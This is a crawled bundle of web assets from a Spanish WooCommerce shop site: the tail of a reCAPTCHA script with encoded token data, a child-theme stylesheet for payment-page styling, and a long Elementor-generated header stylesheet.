HPCl8KFwq/Ch8KnEsOcwqnDosObJGTDk2/DkV3DksOVFMOkwovDvsOiwrDDosK/GjRDwr0JwoTDnk5gwr7CtcOOwpI/[base64]/w6gRwocMw7PCjMOmDCVNMFnCjcOvwobCj2TDgMOMScK/[base64]/CqC5mwqRnUsKxd0cJPcKfwrHDuQXCqnJgw7jCiUvCrcKzw5zDqQ7Ct8OWwpnCsMK2fsOGMC3CvMKXd8KyGkMVW254bwTCjz1Aw7TCpVfDrWnCh8OnMMOod2lYKHrCjMOWw5U+NgvCisOiw7LDncKUw5stHMKUwppub8KaMsKYesOZw7rDucKeG2/ClhcIFlo7wpcgd8Ovaz0bRMOHwpfCq8OywqVgJcO4woDCkAsGwprDocOZw53DicKnw7Naw7DCiljDgznCpMKYworCiMO9wovCj8KOwpbCs8K9XHwpMsKrw45cwq16FGHClFPDosKSwq3CgsKUOsKMwrzDnsOBI0Z2RTUrQ8K5dMOAw5/CnU/[base64]/ChsK8GsKgMkXDoMKdwpPDgMK7SMOHCcOow5BB\x22],null,[\x22conf\x22,null,\x226LfiGN0aAAAAADAjpynd-DFQjO6vbGwjjEibeG57\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G9azk2cn/xITvdgqt5IZdkI7B/LrKNxWq+KIdIYDEco\\u003d\x22,1,0,null,1,1768638100820,0,0,[85,21,166],null,[149,154],\x22RC-gZw21eTbzLOffA\x22,null,null,null,null,null,\x220dAFcWeA6s4L6hn_E1aNRCx_zShDVw--bGizMn0pg7ZffwvD1i4J3g1NjrIwxfPfE6wCL6QKzr-zGEJrEjh3t_lSrMr9FW7FpANQ\x22,1768720900821]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/themes/hello-elementor-child/style.css?ver=6.9
body_size: 1696
content:
/*
Theme Name: Windup Business Theme
Theme URI: https://windup.es/
Template: hello-elementor
Author: Windup Business
Author URI: https://windup.es/
Description: Tema hijo de Hello desarrollado por Windup Business. Tema optimizado para trabajar con Elementor page builder.
Tags: flexible-header,custom-colors,custom-menu,custom-logo,featured-images,rtl-language-support,threaded-comments,translation-ready
Version: 2.4.1.1638184772
Updated: 2022-06-06 11:11:11

*/

#country-mismatch-error {
    color: red;
    font-weight: bold;
}

.buy_disabled #payment #place_order,
.buy_disabled .paypal-buttons {
    opacity: 0.4;
    cursor: not-allowed !important;
    pointer-events: none;
}


/* Ocultar botones de pago antes del auto-click */
#submit_redsys_payment_form,
#submit_bizum_payment_form {
    display: none;
}

.woocommerce-order-pay .cancel {
    display: none !important; /* Ocultar el botón de cancelar */
}

/* Mensaje de carga mientras se redirige */
.woocommerce-order-pay .entry-content {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    height: 70vh;
}

.woocommerce-order-pay .entry-content::before {
    content: "Procesando tu pago, por favor espera...";
    font-size: 1.8rem;
    margin-bottom: 2rem;
}

.woocommerce-order-pay .entry-content::after {
    content: '';
    width: 50px;
    height: 50px;
    border: 5px solid #3399cc;
    border-top-color: transparent;
    border-radius: 50%;
    animation: spin 1s linear infinite;
}

/* Animación del spinner */
@keyframes spin {
    from { transform: rotate(0deg); }
    to { transform: rotate(360deg); }
}

.uael-mc-offcanvas {
    z-index: 9999999 !important;
}




--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26951.css?ver=1757508296
body_size: 26549
content:
.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-26951 .elementor-element.elementor-element-2659ec2:not(.elementor-motion-effects-element-type-background), .elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-26951 .elementor-element.elementor-element-2659ec2{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:99991;}.elementor-26951 .elementor-element.elementor-element-2659ec2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button{padding:1.6em 3em 1.5em 3em;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:500;background:#85714000;color:#ffffff;border-style:solid;border-width:0px 1px 0px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon-number{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon{font-size:0px;line-height:0px;height:0px;width:0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button-icon-image img{width:0px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-3a3fb97{text-align:center;}.pp-tooltip.pp-tooltip-3a3fb97 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-3a3fb97 .pp-tooltip-content{color:#ffffff;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-26951 .elementor-element.elementor-element-4193f36{width:var( --container-widget-width, 150px );max-width:150px;--container-widget-width:150px;--container-widget-flex-grow:0;}.elementor-26951 .elementor-element.elementor-element-4193f36 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-26951 .elementor-element.elementor-element-4193f36 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#FFFFFF;}.elementor-widget-uael-mini-cart .uael-mc__btn{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc:hover .uael-mc__btn-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-dropdown__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas__header-badge{background-color:var( --e-global-color-primary );}.elementor-widget-uael-mini-cart .uael-mc-modal-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-mc-offcanvas-wrap{background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .uael-close-o{color:var( --e-global-color-secondary );background-color:var( --e-global-color-secondary );}.elementor-widget-uael-mini-cart .woocommerce-mini-cart__buttons a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc{justify-content:left;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-badge{border-radius:100%;top:-0.5em;right:-0.5em;font-size:10px;color:#ffffff;background-color:#d9534f;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-dropdown__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-modal__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas__header-badge{border-radius:100%;margin-left:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-inner-text{margin-right:2px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-icon > svg{height:20px;width:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc__btn-text{margin-right:5px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-dropdown__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-modal__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas__header-icon{font-size:20px;}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-mc-offcanvas-wrap{background-color:rgba(0,0,0,0.75);}.elementor-26951 .elementor-element.elementor-element-8aa8ef3 .uael-close-o{color:#000000;background-color:#ffffff;border-style:solid;}.elementor-26951 .elementor-element.elementor-element-a6f2360{width:auto;max-width:auto;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26951 .elementor-element.elementor-element-a6f2360 .pp-button-icon-image img{width:23px;}.pp-tooltip-a6f2360{text-align:center;}.pp-tooltip.pp-tooltip-a6f2360 .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-a6f2360 .pp-tooltip-content{color:#ffffff;}.elementor-26951 .elementor-element.elementor-element-2afb45c{width:auto;max-width:auto;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-buttons-group{column-gap:0px;row-gap:0px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button{background:#85714000;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover{background:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button-icon{font-size:23px;line-height:23px;height:23px;width:23px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button-icon-image img{width:23px;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover .pp-icon{color:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-2afb45c .pp-button:hover .pp-icon svg{fill:#FFFFFF;}.pp-tooltip-2afb45c{text-align:center;}.pp-tooltip.pp-tooltip-2afb45c .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-2afb45c .pp-tooltip-content{color:#ffffff;}.elementor-26951 .elementor-element.elementor-element-56cf6bd > .elementor-container{max-width:1600px;}.elementor-26951 .elementor-element.elementor-element-56cf6bd{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5eb07c9 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26951 .elementor-element.elementor-element-56cf6bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26951 .elementor-element.elementor-element-11f4b64{text-align:left;}.elementor-26951 .elementor-element.elementor-element-11f4b64 img{width:100%;max-width:100%;}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main .pp-menu-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-framed .pp-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:before,
					.elementor-widget-pp-advanced-menu .pp--pointer-brackets .pp-menu-item:after{color:var( --e-global-color-accent );}.elementor-widget-pp-advanced-menu{--pp-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-pp-advanced-menu .pp-menu-toggle .pp-menu-toggle-label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-menu-item, .elementor-widget-pp-advanced-menu .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-{{ID}} .sub-menu .pp-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle{margin-left:auto;background-color:#FFFFFF;border-radius:0px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item{color:#000000;fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.highlighted,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item:focus{color:#fff;fill:#fff;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item:after{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item:after{border-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item:after{color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-menu-item.pp-menu-item-active, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .menu-item.current-menu-ancestor .pp-menu-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp--pointer-framed) .menu-item.current-menu-ancestor .pp-menu-item:after{background-color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-framed .menu-item.current-menu-ancestor .pp-menu-item:after{border-color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .pp-menu-item.pp-menu-item-active:after,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp--pointer-brackets .menu-item.current-menu-ancestor .pp-menu-item:after{color:#857140;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle{color:#000000;fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown{background-color:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle:hover{color:#FFFFFF;fill:#FFFFFF;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main:not(.pp-advanced-menu--layout-expanded) .pp-advanced-menu--dropdown a.highlighted, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a:hover,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.highlighted{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a.pp-menu-item-active, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a.pp-menu-item-active{color:#FFFFFF;fill:#FFFFFF;background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown li:not(:last-child), .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default li:not(:last-child){border-style:solid;border-color:var( --e-global-color-5eb07c9 );border-bottom-width:0.01px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-icon, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-menu-toggle-label{color:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-menu-toggle .pp-icon svg{fill:#000000;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-26951 .elementor-element.elementor-element-8ccf640.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-26951 .elementor-element.elementor-element-647fde5 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26951 .elementor-element.elementor-element-91b483c > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:25px !important;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-size:21px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-size:21px;}}@media(min-width:768px){.elementor-26951 .elementor-element.elementor-element-a746186{width:21%;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:68.25%;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:10%;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:20%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-26951 .elementor-element.elementor-element-a746186{width:50%;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:25%;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:25%;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:30%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:70%;}}@media(max-width:767px){.elementor-26951 .elementor-element.elementor-element-a746186{width:100%;}.elementor-26951 .elementor-element.elementor-element-3a3fb97 .pp-button{border-width:0px 0px 0px 0px;}.elementor-26951 .elementor-element.elementor-element-ce573ea{width:50%;}.elementor-26951 .elementor-element.elementor-element-ce573ea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26951 .elementor-element.elementor-element-4193f36{--container-widget-width:130px;--container-widget-flex-grow:0;width:var( --container-widget-width, 130px );max-width:130px;}.elementor-26951 .elementor-element.elementor-element-8ccf640{width:50%;}.elementor-26951 .elementor-element.elementor-element-8ccf640.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26951 .elementor-element.elementor-element-647fde5{width:50%;}.elementor-26951 .elementor-element.elementor-element-91b483c{width:50%;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main .pp-advanced-menu--dropdown a, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu--dropdown.pp-menu-default a{padding-top:15px;padding-bottom:15px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--main > .pp-advanced-menu > li > .pp-advanced-menu--dropdown, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--type-default .pp-advanced-menu__container.pp-advanced-menu--dropdown{margin-top:14px !important;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu-main-wrapper.pp-advanced-menu--type-full-screen .pp-advanced-menu--dropdown .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .pp-menu-item{font-size:21px;}.elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-menu-item, .elementor-26951 .elementor-element.elementor-element-e35e4cc .pp-advanced-menu--dropdown .pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-e35e4cc .sub-menu .pp-sub-item{font-size:21px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.1.20
body_size: 89162
content:
